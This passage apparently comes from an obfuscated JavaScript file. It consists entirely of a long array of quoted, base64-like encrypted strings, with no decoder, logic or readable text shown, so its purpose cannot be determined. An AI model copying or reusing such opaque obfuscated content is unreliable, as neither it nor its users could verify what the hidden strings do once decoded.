bDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsKKDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg==','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6bCncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA==','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8KiesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDv